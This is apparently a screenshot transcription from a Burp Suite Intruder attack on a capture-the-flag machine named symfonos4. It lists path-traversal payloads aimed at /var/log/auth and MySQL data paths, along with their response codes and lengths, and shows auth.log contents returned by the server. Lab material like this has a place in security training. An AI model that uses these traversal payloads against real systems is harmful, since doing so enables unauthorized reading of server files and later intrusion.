 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
1081 1 ../../../../../../../../../var/log/auth 200 13387
1082 1 ../../../../../../../../var/log/auth 200 13387
1083 1 ../../../../../../../var/log/auth 200 13387
1084 1 ../../../../../../var/log/auth 200 13387
1085 1 ../../../../../var/log/auth 200 13387
1086 1 ../../../../var/log/auth 200 13387
0 200 1173
1 1 ../../../../../../../../../5.0/data/my... 200 878
2 1 ../../../../../../../../5.0/data/mysql 200 878
3 1 ../../../../../../../5.0/data/mysql 200 878
4 1 ../../../../../../5.0/data/mysql 200 878
5 1 ../../../../../5.0/data/mysql 200 878
6 1 ../../../../5.0/data/mysql 200 878
7 1 ../../../5.0/data/mysql 200 878
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
29 Dec 26 05:39:01 symfonos4 CRON[868]: pam_unix(cron:session): session opened for user root by (uid=0)
30 Dec 26 05:39:01 symfonos4 CRON[868]: pam_unix(cron:session): session closed for user root
31 Dec 26 06:09:01 symfonos4 CRON[1033]: pam_unix(cron:session): session opened for user root by (uid=0)
32 Dec 26 06:09:01 symfonos4 CRON[1033]: pam_unix(cron:session): session closed for user root
33 Dec 26 06:17:01 symfonos4 CRON[1103]: pam_unix(cron:session): session opened for user root by (uid=0)
34 Dec 26 06:17:01 symfonos4 CRON[1103]: pam_unix(cron:session): session closed for user root
35 Dec 26 06:25:01 symfonos4 CRON[1117]: pam_unix(cron:session): session opened for user root by (uid=0)
36 Dec 26 06:25:01 symfonos4 CRON[1117]: pam_unix(cron:session): session closed for user root
37 Dec 26 06:39:01 symfonos4 CRON[1185]: pam_unix(cron:session): session opened for user root by (uid=0)
38 Dec 26 06:39:01 symfonos4 CRON[1185]: pam_unix(cron:session): session closed for user root
39 Dec 26 06:47:01 symfonos4 CRON[1251]: pam_unix(cron:session): session opened for user root by (uid=0)
40 Dec 26 06:47:01 symfonos4 CRON[1251]: pam_unix(cron:session): session closed for user root